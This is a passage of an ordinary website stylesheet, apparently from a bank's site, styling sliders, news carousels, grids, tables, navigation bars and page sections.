  border-radius: 50%;
}
.ms-bullets .ms-bullet.ms-bullet-selected,
.ms-bullets .ms-bullet:hover {
  background: #fff;
  border: 1px solid #0aad6a;
}

.ms-view {
  background: #fff;
}

.ms-slide-info,
.ms-info,
.ms-info * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.ms-info a {
  position: relative;
  pointer-events: auto;
  /*z-index: 1;*/
}

.master-slider .ms-slide-info {
  position: relative;
}
.master-slider .ms-info {
  display: table;
  width: 100%;
  height: 100%;
}
.master-slider .ms-info-wrap {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  padding: 20px 0;
}

.highlight-slider {
  position: relative;
  padding-bottom: 40px;
  background-color: #fff;
  overflow: hidden;
}
.highlight-slider .ms-slide-info {
  margin-top: 0 !important;
}
.highlight-slider .ms-info-box {
  color: #00a950;
}
.highlight-slider .ms-bullets.ms-dir-h {
  bottom: -40px;
}

.highlight-slider .ms-slide-info,
.carousel-slider .ms-slide-info {
  pointer-events: none;
}

.ms-info-box {
  font-size: 16px;
  color: #333;
  padding: 0 35px;
}
.ms-info-box .heading,
.ms-info-box h2 {
  font-family: kurious-looped;
  font-size: 18px !important;
  line-height: 1.5;
  margin-bottom: 10px;
  font-weight: 600;
}
.ms-info-box .heading strong,
.ms-info-box h2 strong {
  font-family: kurious-looped;
}

.ms-info-box h4 {
  font-weight: 500;
}

.ms-info-box p {
  font-weight: 500;
  margin-bottom: 5px;
}
.ms-info-box .heading,
.ms-info-box h2,
.ms-info-box a {
  color: inherit !important;
}
.ms-info-box a.more {
  font-size: inherit;
}
.ms-info-box a.c-red {
  color: #f4081c;
}
.ms-info-box .action-bottom {
  margin-top: 15px;
}

.news-slider {
  position: relative;
  overflow: hidden;
}
.news-slider .master-slider,
.news-slider .master-slider * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.news-slider .master-slider {
  border: 1px solid #f2f2f2;
}
.news-slider .ms-inner-controls-cont,
.news-slider .ms-container {
  position: static;
}
.news-slider .ms-slide-info {
  margin: 0 !important;
  min-height: none !important;
  max-width: 100%;
}
.news-slider .ms-info {
  min-height: 125px;
  padding: 15px 30px 30px;
}
.news-slider .ms-info .title {
  padding-top: 3px;
  height: 51px;
  overflow: hidden;
}
.news-slider .ms-bullets {
  text-align: left;
  left: 25px;
  bottom: 15px;
  z-index: 1;
  display: inline-block !important;
  width: auto !important;
}
.news-slider .ms-bullets .ms-bullet {
  margin: 0 5px !important;
}
.news-slider .more {
  position: absolute;
  bottom: 14px;
  right: 30px;
  font-size: 13px;
}
.news-slider .label {
  position: absolute;
  top: 15px;
  left: 15px;
  z-index: 1;
}
.news-slider .date {
  margin-top: 5px;
  line-height: 1.5;
}
.news-slider .date,
.news-slider .category {
  display: inline-block;
  vertical-align: baseline;
}
.news-slider .category {
  font-size: 13px;
  color: #00a950;
  line-height: 1.5;
}
.news-slider .line {
  display: inline-block;
  vertical-align: top;
  font-size: 11px;
  color: #bbb;
  margin: 0 12px;
}

.icw .btn-play {
  display: block;
  width: 35px;
  height: 35px;
  line-height: 1.5;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  margin: -17px auto 0;
  z-index: 1;
}
.icw .btn-play:after {
  font-family: "icokbank";
  font-size: 15px;
  content: "\e921";
  color: #fff;
  margin-left: -3px;
}

/* Carousel Slider */
.carousel-slider {
  max-width: 100%;
  overflow: hidden;
}
.carousel-slider .ms-view {
  overflow: visible;
  background-color: transparent;
}
.carousel-slider .ms-nav-prev,
.carousel-slider .ms-nav-next {
  display: block !important;
  opacity: 1 !important;
}
.carousel-slider .ms-nav-prev,
.carousel-slider .ms-nav-next {
  width: 60px;
  height: 60px;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: -75px;
  margin-top: -30px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: background-color 0.2s ease-in;
  -moz-transition: background-color 0.2s ease-in;
  -o-transition: background-color 0.2s ease-in;
  transition: background-color 0.2s ease-in;
}
.carousel-slider .ms-nav-next {
  right: -75px;
  left: auto;
}
.carousel-slider .ms-nav-prev:before,
.carousel-slider .ms-nav-next:before {
  font-family: "icokbank";
  font-size: 35px;
  color: #fff;
  filter: Alpha(opacity=70);
  opacity: 0.7;
  line-height: 1.5;
}
.carousel-slider .ms-nav-prev:before {
  content: "\e908";
}
.carousel-slider .ms-nav-next:before {
  content: "\e909";
}
.carousel-slider .ms-nav-prev:hover,
.carousel-slider .ms-nav-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}

.carousel-slider .type {
  padding: 20px 35px 0;
}
.carousel-slider .list-tags {
  margin-left: -8px;
}
.carousel-slider .ms-bullets {
  bottom: 25px !important;
}

.ms-grabbing-cursor .open-popup-iframe {
  z-index: 0;
}
/* end Masterslider */

.label {
  display: inline-block;
  height: 24px;
  line-height: 1.5;
  padding: 0 10px;
  font-size: 13px;
  background-color: transparent;
  border: 1px solid #00a950;
  color: #00a950;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.label-transparent {
  background-color: transparent;
  color: #00a950;
  border: 1px solid #00a950;
}
.date {
  font-size: 13px;
  color: #666;
}

#main_sd_ed.date {
  font-size: 13px !important;
}

#page {
  position: relative;
  background-color: #fff;
}

.main .page-title {
  margin-bottom: 30px;
}
.main-container {
  padding: 60px 0;
}
.main-container-home {
  padding: 30px 0;
  background-color: #fff;
}
.main-bg-gray {
  background-color: #fafafa;
}

.grids:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.grids {
  position: relative;
}
.grids .grid,
.section-home .image-ads {
  position: relative;
  display: block;
  width: 100%;
  max-width: none;
  cursor: pointer;
  -webkit-transition: -webkit-box-shadow ease-in-out 300ms;
  -moz-transition: -moz-box-shadow ease-in-out 300ms;
  -o-transition: -o-box-shadow ease-in-out 300ms;
  transition: box-shadow ease-in-out 300ms;
  overflow: hidden;
}

.grids .grid-img,
.section-home .image-ads .img-full {
  display: block;
  width: 100%;
  max-width: none;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -ms-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
}

.grids .grid:hover .grid-img,
.section-home .image-ads:hover .img-full {
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -ms-transform: scale(1.03);
  -o-transform: scale(1.03);
  transform: scale(1.03);
}

.grids .grid-iframe {
  background-color: #fafafa;
}
.grids .iframeSet {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  overflow-x: auto;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.grids .iframeWrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.grids .iframeInner {
  display: table-cell;
  width: 100%;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  line-height: 1.5;
}
.grids .iframeInner iframe {
  margin: 0 auto;
}

/* grid vdo */
.grid-vdo .vdo-img {
  display: block;
  width: 100%;
}
.grid-vdo .vdo-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  pointer-events: none;
}
.grid-vdo .vdo-bg video {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  height: 100%;
  width: 100%;
}
/* end grid vdo */

.grids > .row .row {
  margin-top: -9px;
  margin-bottom: -9px;
}
.grids > .row .row [class^="col-"] {
  padding-top: 9px;
  padding-bottom: 9px;
}
.grids .block-data {
  margin-bottom: 0;
}

ul.shortcut li:last-child a {
  border-bottom: 0;
}
ul.shortcut li a {
  position: relative;
  display: block;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  background-color: #00a950;
  border-bottom: 1px solid #fff;
  color: #fff !important;
  font-family: kurious-looped;
  font-size: 18px;
  white-space: nowrap;
}
ul.shortcut li a:after {
  font-family: "icokbank";
  content: "\e909";
  display: inline-block;
  width: auto;
  height: 100%;
  margin-left: 4px;
  position: absolute;
  right: 20px;
  top: 0;
}
ul.shortcut li a.lock:after {
  content: "\e903";
}
ul.shortcut li a.phone:after {
  content: "\e906";
}
ul.shortcut li a.share:after {
  content: "\e602";
  font-size: 85%;
}

.no-touch ul.shortcut li a:hover,
.no-touch ul.shortcut-bottom li:hover {
  background-color: #028f44;
}

.section-home {
  padding: 30px 0;
}
.section-home .heading {
  margin-bottom: 10px;
}
.section-home .image-ads {
  position: relative;
}
.section-home .image-ads .btn-play,
.section-home .grid .btn-play {
  width: 54px;
  height: 54px;
  line-height: 1.5;
  margin-top: -27px;
}
.section-home .image-ads .btn-play:after,
.section-home .grid .btn-play:after {
  font-size: 19px;
}
.section-home .table-rate-box,
.section-home ul.shortcut {
  overflow: hidden;
}
.section-home .more {
  font-size: 13px;
  white-space: nowrap;
}

.sq-row:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.sq-row {
  position: relative;
  margin: 0;
  font-size: 0;
}
.sq-row .sq-col {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.sq-box {
  display: block;
  position: relative;
}
.sq-box img {
  width: 100%;
  max-width: none;
}
.sq-info {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 30px 40px;
  font-size: 16px;
  color: #fff;
}
.sq-info .heading {
  margin-bottom: 5px;
}
.sq-info .heading,
.sq-info a,
.sq-info a:hover,
.sq-info a.more,
.sq-info a.more:hover {
  color: inherit;
}

/* Entry Content */
.entrycontent h1,
.entrycontent h2,
.entrycontent h3,
.entrycontent h4,
.entrycontent h5,
.entrycontent h6,
.entrycontent .h1,
.entrycontent .h2,
.entrycontent .h3,
.entrycontent .h4,
.entrycontent .h5,
.entrycontent .h6 {
  margin-bottom: 10px;
}
.entrycontent p {
  margin-bottom: 10px;
}
.entrycontent a {
  color: #00a950;
}
.entrycontent a,
.entrycontent a:hover {
  text-decoration: underline;
}
.entrycontent h1 a,
.entrycontent h2 a,
.entrycontent h3 a,
.entrycontent h4 a,
.entrycontent h5 a,
.entrycontent h6 a,
.entrycontent .h1 a,
.entrycontent .h2 a,
.entrycontent .h3 a,
.entrycontent .h4 a,
.entrycontent .h5 a,
.entrycontent .h6 a {
  display: inline-block;
  line-height: 1.5;
  border-bottom: 1px solid;
  text-decoration: none !important;
  color: inherit;
}
.entrycontent ul,
.entrycontent ol {
  margin-bottom: 15px;
  margin-left: 1.3em;
}
.entrycontent li ol {
  margin-left: 0;
}
.entrycontent li {
  margin-bottom: 6px;
}
.entrycontent li:last-child {
  /*margin-bottom: 0;*/
}
.entrycontent li li {
  margin-top: 5px;
  /*margin-bottom: 5px !important;*/
}
.entrycontent li ul,
.entrycontent li ol {
  margin-bottom: 10px;
}
.entrycontent li ul:last-child,
.entrycontent li ol:last-child {
  margin-bottom: 0;
}
.entrycontent ul > li {
  list-style-type: disc;
}
.entrycontent table ul > li {
  margin-left: 24px;
}

.entrycontent ol > li {
  list-style-type: decimal;
}
.entrycontent ol {
  counter-reset: item;
  margin-left: 0;
}
.entrycontent ol > li {
  display: table;
  width: 100%;
  text-align: left;
}
.entrycontent ol > li:before {
  content: counters(item, ".") ".";
  counter-increment: item;
  display: table-cell;
  padding-right: 0.45em;
  width: 1%;
  font-weight: 500;
}
.entrycontent ol > li > ol > li:before {
  content: counters(item, ".") "";
}

/*.entrycontent ol ul li { 
    display: list-item;
    list-style-type: disc;
}
.entrycontent ol ul li:before { 
    content: "";
    display: none;
}*/

.icw a.link-img {
  display: inline-block;
  border: 0 !important;
  text-decoration: none !important;
  vertical-align: middle;
  line-height: 1.5 !important;
}
.icw a.link-img img {
  display: block;
  vertical-align: top;
}

.effect-img:hover {
  opacity: 0.9;
  cursor: pointer;
}

ul.list-style-line,
ol.list-style-line {
  margin-left: 0;
  counter-reset: none;
}
ul.list-style-line > li,
ol.list-style-line > li {
  display: table;
  width: 100%;
  text-align: left;
  margin-left: 0;
}
ul.list-style-line > li:before,
ol.list-style-line > li:before {
  content: "-";
  display: table-cell;
  padding-left: 5px;
  width: 1.3em;
}

.icw-number {
  font-family: kurious-looped;
  font-size: 70px;
  line-height: 1.5;
  color: #333;
}

ul.list-style-none,
ul.list-style-none li,
ol.list-style-none,
ol.list-style-none li {
  list-style: none;
  margin-left: 0;
}
ol.list-style-none li:before {
  display: none;
}

.icw-remark {
  font-size: 13px;
  margin-bottom: 30px;
}
.icw-remark p,
.icw-remark li {
  margin-bottom: 5px;
}

/* Table */
table {
  margin-bottom: 10px;
}
.icw th,
.icw td {
  padding: 5px 10px 5px 0;
  vertical-align: top;
}
.table th,
.table thead td,
.table-heading .heading {
  font-family: kurious-looped;
  font-size: 20px;
  line-height: 1.5;
  color: #333;
}
.table thead th,
.table-heading .heading {
  color: #00a950;
}
.table-heading .heading {
  margin-bottom: 10px;
}
.table tbody th {
  padding-top: 19px;
  padding-bottom: 19px;
  font-size: 20px;
}
.table th,
.table td {
  vertical-align: top;
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 25px;
  padding-right: 25px;
  border-left: 1px solid #f2f2f2;
}
.table thead tr {
  border-top: 0;
}
.table tbody tr {
  border-top: 1px solid #f2f2f2;
}
.table thead th,
.table thead td {
  padding-top: 10px;
  padding-bottom: 10px;
  border-left: 0;
}
.table thead tr th:first-child,
.table thead tr td:first-child,
.table tbody tr th:first-child,
.table tbody tr td:first-child {
  border-left: 0;
}

.table-detail {
  margin-bottom: 30px;
}
.table-detail thead th,
.table-detail thead td {
  min-height: 30px;
  /*padding-top: 0;*/
}
.table-detail thead th:after {
  content: "";
  display: table;
  clear: both;
}

.table-detail thead tr th:first-child,
.table-detail thead tr td:first-child,
.table-detail tbody tr th:first-child,
.table-detail tbody tr td:first-child {
  /* padding-left: 0; */
}
.table-detail thead tr th:last-child,
.table-detail thead tr td:last-child {
  padding-right: 0;
}

.table-detail-group .table-detail,
.table-detail-group .note-box,
.table-detail-group .sc-action {
  margin-top: 0 !important;
  margin-bottom: 30px !important;
}
.table-detail-group .table-detail:last-child,
.table-detail-group .note-box:last-child,
.table-detail-group .sc-action:last-child {
  margin-bottom: 0 !important;
}
.table-detail-group .table-heading {
  margin-bottom: 10px;
  padding-top: 10px;
}
.table-detail-group .table-wrap {
  margin-bottom: 30px;
}
.table-detail-group .table-wrap:last-child {
  margin-bottom: 0;
}
.table-detail-group .table-heading:first-child,
.table-detail-group .table-detail:first-child thead th,
.table-detail-group .table-detail:first-child thead td {
  /* padding-top: 0; */
}

.table-detail-group .table-detail tbody tr:last-child td {
  padding-bottom: 0;
}

.table-detail-2columns th,
.table-detail-2columns td {
  width: 50%;
}
.table-detail-3columns th,
.table-detail-3columns td {
  width: 33.333333%;
}
.table-detail-4columns th,
.table-detail-4columns td {
  width: 25%;
}
.table-detail-titleleft td:first-child {
  width: 25%;
}
.table-detail-titleleft td:first-child h3 {
  margin-bottom: 0;
}

.table .action-table {
  display: inline-block;
  float: right;
  font-family: kurious-looped;
  font-size: 16px;
  padding-top: 10px;
}
.table .tr-empty {
  border: 0;
  height: 30px;
}
.table .tr-empty td {
  padding: 0;
}
.table .td-empty {
  padding: 0;
  border: 0;
  height: 0;
  line-height: 1.5;
}

.table .td-num {
  font-family: kurious-looped;
  font-size: 35px;
  line-height: 1.5;
  color: #333;
  padding-top: 19px;
  padding-bottom: 19px;
}

#section-loan-detail .table h3,
#section-apply .table h3 {
  font-size: 16px;
}

#section-loan-detail .table p {
  font-size: 13px;
  line-height: 1.5;
}

.table-last,
.table-detail-last {
  margin-bottom: 0;
}

.table-heading {
  margin-bottom: 20px;
}

#localnav-fixed {
  z-index: 99;
}
.localnav:after,
.localnav-wrap:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.localnav {
  background-color: #fff;
  border-bottom: 1px solid #f2f2f2;
  font-size: 16px;
}
.localnav,
.localnav .ic {
  color: #333;
}
.localnav-wrap {
  position: relative;
  height: 65px;
  line-height: 65px;
  /*overflow: hidden;*/
}
.localnav .heading {
  color: #333;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.icw .localnav .heading {
  line-height: inherit;
}
.localnav a.link {
  color: #333;
}
.localnav a.link:hover,
.localnav a.active {
  color: #00a950;
}
.localnav-links {
  position: relative;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
.localnav-links.pull-left {
  text-align: left;
}
.localnav-links.pull-right {
  text-align: right;
}
.localnav .list-inline li,
.localnav-links li {
  line-height: inherit;
  padding: 0 10px;
}
.localnav .list-inline li:first-child,
.localnav-links li:first-child {
  padding-left: 0;
}
.localnav .list-inline li:last-child,
.localnav-links li:last-child {
  padding-right: 0;
}

.localnav-links .ps-scrollbar-y-rail {
  display: none !important;
}
.localnav-detail .localnav-links.pull-right {
  max-width: inherit;
  width: auto;
}

.localnav .sortby {
  margin-left: 20px;
}
.localnav .sortby-title,
.localnav .sortby .select-transparent {
  padding-left: 10px;
}
.localnav .sortby .select-transparent select {
  padding-left: 0;
  color: #333;
}
.localnav .sortby .select-transparent:after {
  background-color: #fff;
}
.localnav .search-box {
  width: 220px;
  float: right;
  margin-top: 13px;
}
.localnav .localnav-wrap .heading {
  font-size: 20px;
}
.search-box .icw-input {
  padding: 0;
}
.search-box .overlabel {
  top: 0 !important;
  line-height: 1.5 !important;
}
.search-box input:focus + .overlabel,
.search-box .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-box .input-search .calltoaction {
  width: 45px;
}
.search-box .input-search .action li {
  font-size: 20px;
  line-height: 1.5;
}

.fixto-fixed {
  z-index: 2;
}

.localnav-links,
.localnav-links-wrap {
  max-width: 65%;
}

.localnav-links-wrap {
  position: relative;
  display: inline-block;
}
.localnav-links-wrap .localnav-links {
  width: 100%;
  max-width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.localnav-links-wrap:before,
.localnav-links-wrap:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: inline-block;
  height: 30px;
  width: 30px;
  top: 50%;
  margin-top: -15px;
  pointer-events: none;
}
.localnav-links-wrap:before {
  left: 0;
  background-image: -webkit-linear-gradient(
    right,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
  background-image: linear-gradient(
    to left,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
}
.localnav-links-wrap:after {
  right: 0;
  background-image: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
  background-image: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
}

.localnav-links-wrap.pull-left .localnav-links {
  padding-left: 15px;
}
.localnav-links-wrap.pull-left {
  margin-left: -15px;
}

@media screen and (min-width: 768px) {
  .localnav .localnav-wrap .heading {
    font-size: 26px;
  }
}

.ps-container:hover > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container > .ps-scrollbar-x-rail,
.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x,
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  height: 7px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  cursor: pointer;
}

a.btn-cal,
.btn-cal {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none !important;
}
.btn-cal:after {
  display: block;
  vertical-align: middle;
  padding-left: 2px;
  padding-right: 3px;
  font-family: "icokbank";
  font-size: 80%;
  color: #333;
  line-height: 1.5;
  -webkit-transition: color ease-in-out 0.2s;
  -o-transition: color ease-in-out 0.2s;
  transition: color ease-in-out 0.2s;
}
.btn-cal:after {
  content: "\e90d";
}

/* Section */
.section {
  position: relative;
  /*overflow: hidden;*/
}
.section:after {
  content: "";
  display: table;
  clear: both;
}
.section .sc-inner {
  padding: 60px 0;
}
.section .sc-inner.nopd,
.section .sc-inner.no-pad {
  padding: 0;
}
.section .sc-inner.nopd-t,
.section .sc-inner.no-pad-top {
  padding-top: 0;
}
.section .sc-inner.nopd-b,
.section .sc-inner.no-pad-bottom {
  padding-bottom: 0;
}
.section .sc-headline {
  text-align: center;
  margin-bottom: 40px;
}
.section .sc-headline-aleft {
  text-align: left;
  margin-bottom: 30px;
}
.section .sc-heading {
  margin-bottom: 15px;
}
.section.section-details .sc-heading {
  font-size: 20px;
}
.section.section-details h2.sc-heading {
  font-size: 26px;
}

.section .sc-category {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 500;
}
.section .sc-description {
  font-size: 20px;
}
.section .sc-description a {
  text-decoration: underline;
}
.section .sc-logo {
  margin-bottom: 30px;
}
.section .sc-img {
  margin: 30px 0;
}
.section .sc-img .img-full {
  max-width: 100%;
}
.section .sc-img.fixed-bottom {
  margin-bottom: 0;
}
.section .sc-bgimg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transition: background-image 0.3s ease-in;
  -moz-transition: background-image 0.3s ease-in;
  -o-transition: background-image 0.3s ease-in;
  transition: background-image 0.3s ease-in;
}
.section .sc-bgvdo {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  pointer-events: none;
}
.section .sc-bgvdo video {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
}
.section .sc-action {
  margin-top: 20px;
}

.sc-action a {
  margin-top: 2px;
  margin-bottom: 2px;
  margin-right: 15px;
}
.sc-action a:last-child {
  margin-right: 0;
}

.section-small .sc-inner {
  padding: 45px 0;
}

.section-bg-flexible {
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.section-all-fixed,
.section-bg-fixed {
  position: relative;
}
.section-all-fixed .img-bound,
.section-bg-fixed .img-bound {
  display: block;
  width: 100%;
}
.section-all-fixed .sc-inner,
.section-bg-fixed .sc-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: none;
}
.section-all-fixed .container,
.section-bg-fixed .container {
  display: table;
  height: 100%;
}
.section-all-fixed .content-area,
.section-bg-fixed .content-area {
  display: table-cell;
  vertical-align: top;
}
.section-all-fixed .content-box,
.section-bg-fixed .content-box {
  max-width: 50%;
  /* padding-right: 50px; */
}

.section-all-fixed {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.section-all-fixed .sc-inner {
  min-height: 200px;
}

.section-bg-gray {
  background-color: #fafafa;
}

.section-ct-right {
  text-align: left;
}
.section-ct-right .content-box {
  margin-left: auto;
  padding-left: 50px;
  padding-right: 0;
}

.section-ct-center {
  text-align: center;
}
.section-ct-center .content-box {
  max-width: 75%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}

.section-ct-vmiddle .content-area {
  vertical-align: middle;
}
.section-ct-vbottom .content-area {
  vertical-align: bottom;
}

.section-ct-fixed .sc-inner {
  position: absolute !important;
  height: 100% !important;
  width: 100% !important;
}

.section-2columns .content-area {
  display: table;
  width: 100%;
}
.section-2columns .ct-column {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.section-component,
.section-details {
  margin: 30px 0;
}
.section-component .sc-inner,
.section-details .sc-inner {
  padding: 30px 0;
}

.section-details .entrycontent ul:last-child,
.section-details .entrycontent ol:last-child,
.section-details .entrycontent li:last-child,
.section-details .entrycontent p:last-child {
  margin-bottom: 0;
}

.section-solution {
  overflow: hidden;
}
.section-solution .sc-headline {
  margin-bottom: 15px !important;
}
.solution-slider {
  position: relative;
}
.solution-slider .sc-heading {
  color: #fff;
}
.solution-slider .item {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.solution-slider .slick-dots,
.solution-slider .owl-controls {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 15px;
  text-align: center;
}
.solution-slider .owl-controls .owl-page span {
  background-color: #fff;
}
.solution-slider .owl-controls .owl-page.active span,
.solution-slider .owl-controls.clickable .owl-page:hover span {
  background-color: #bbb;
}

.solution-slider .slick-dots li {
  display: inline-block;
  vertical-align: top;
}
.solution-slider .slick-dots li button {
  display: block;
  width: 12px;
  height: 12px;
  margin: 6px;
  font-size: 0;
  line-height: 1.5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #fff;
  -webkit-transition: 0.4s ease-out;
  -moz-transition: 0.4s ease-out;
  -ms-transition: 0.4s ease-out;
  -o-transition: 0.4s ease-out;
  transition: 0.4s ease-out;
}
.solution-slider .slick-dots li.slick-active button,
.solution-slider .slick-dots li button:hover {
  background-color: #b1b1b1;
}

.solution-slider .item {
  width: 100%;
  height: 100%;
  outline: 0;
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.solution-slider .item-wrap {
  width: 100%;
  height: 100%;
  padding: 80px 0 120px;
  text-align: center;
}
.solution-slider .item-box {
  position: relative;
  display: block;
  width: 350px;
  max-width: 100%;
  margin: 0 auto;
  text-align: center;
}
.solution-slider .item-box,
.solution-slider .item-box .heading {
  color: #fff;
}
.solution-slider .item-img {
  display: block;
  max-width: 100%;
  margin: 0 auto 30px;
}
.solution-slider .item-brown {
  background-color: #99877d;
}
.solution-slider .item-green {
  background-color: #00a950;
}
.solution-slider .item-pink {
  background-color: #bc6057;
}
.solution-slider .tooltip-box {
  display: inline-block;
  position: relative;
  font-weight: 400;
  text-align: left;
}
.solution-slider .tooltip-order,
.solution-slider .tooltip-content {
  display: table-cell;
  vertical-align: top;
}
.solution-slider .tooltip-order {
  width: 70px;
  text-align: center;
  font-family: kurious-looped;
  font-size: 80px;
  line-height: 1.5;
}
.solution-slider .tooltip-content {
  vertical-align: middle;
  text-align: left;
}

.solution-process {
  overflow: hidden;
}
.solution-process .process {
  position: relative;
  display: block;
  width: 20%;
  float: left;
}
.solution-3process .process {
  width: 33.3333333%;
}
.solution-5process .process {
  width: 20%;
}
.process .image > img {
  width: 100%;
}
.process .caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  color: #fff;
}
.process .caption .heading {
  color: inherit;
  padding: 0 25px;
}
.process .caption .heading:after {
  width: 30px;
  height: 30px;
  line-height: 1.5;
  text-align: center;
  content: "\e909";
  font-family: "icokbank";
  font-size: 86%;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  right: -15px;
  top: 50%;
  margin-top: -15px;
  z-index: 1;
}
.process .caption .tb {
  height: 100%;
}
.process .caption .tbcell {
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.solution-process .process:last-child .caption .heading:after {
  display: none;
}

.section-ct-white-fixed,
.section-ct-white-fixed a,
.section-ct-white-fixed h1,
.section-ct-white-fixed h2,
.section-ct-white-fixed h3,
.section-ct-white-fixed h4,
.section-ct-white-fixed h5,
.section-ct-white-fixed h6,
.section-ct-white-fixed .h1,
.section-ct-white-fixed .h2,
.section-ct-white-fixed .h3,
.section-ct-white-fixed .h4,
.section-ct-white-fixed .h5,
.section-ct-white-fixed .h6,
.section-ct-white-fixed .sc-heading {
  color: #fff;
}

.section-ct-black-fixed,
.section-ct-black-fixed a,
.section-ct-black-fixed h1,
.section-ct-black-fixed h2,
.section-ct-black-fixed h3,
.section-ct-black-fixed h4,
.section-ct-black-fixed h5,
.section-ct-black-fixed h6,
.section-ct-black-fixed .h1,
.section-ct-black-fixed .h2,
.section-ct-black-fixed .h3,
.section-ct-black-fixed .h4,
.section-ct-black-fixed .h5,
.section-ct-black-fixed .h6,
.section-ct-black-fixed .sc-heading {
  color: #333;
}

.section-highlight .sc-action a {
  margin-top: 0;
}
.section-highlight .sc-action a.btn-block {
  max-width: 375px;
  margin: 0 auto !important;
}

.section-fillwidth {
  max-width: 1140px;
  margin: 0 auto;
}
.section-fillwidth .container {
  width: 100%;
}

.highlight-landing {
  position: relative;
}
.highlight-landing .img-bound {
  display: block;
  width: 100%;
}
.highlight-landing .sc-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: none;
}
.highlight-landing .container {
  display: table;
  height: 100%;
}
.highlight-landing .content-area {
  display: table-cell;
}
.section-fillwidth .content-box {
  max-width: 55%;
  padding: 0 30px;
}

.ct-white-fixed,
.ct-white-fixed a,
.ct-white-fixed h1,
.ct-white-fixed h2,
.ct-white-fixed h3,
.ct-white-fixed h4,
.ct-white-fixed h5,
.ct-white-fixed h6,
.ct-white-fixed .h1,
.ct-white-fixed .h2,
.ct-white-fixed .h3,
.ct-white-fixed .h4,
.ct-white-fixed .h5,
.ct-white-fixed .h6,
.ct-white-fixed .sc-heading,
.ct-white-fixed .more {
  color: #fff !important;
}

.content-box ul.list-image {
  position: relative;
  margin: 30px -30px;
  font-size: 0;
}
.content-box ul.list-image li {
  width: 25%;
  padding: 20px 30px;
  text-align: center;
  vertical-align: middle;
}
.content-box ul.list-image-sm {
  position: relative;
  font-size: 0;
  margin: 0 -10px;
}
.content-box ul.list-image-sm li {
  width: auto;
  padding: 5px 10px;
  display: inline-block;
  vertical-align: middle;
}
.content-box ul.list-image-md {
  position: relative;
  font-size: 0;
  margin: 0 -20px;
}
.content-box ul.list-image-md li {
  width: auto;
  padding: 10px 20px;
  display: inline-block;
  vertical-align: middle;
}

.col-ct {
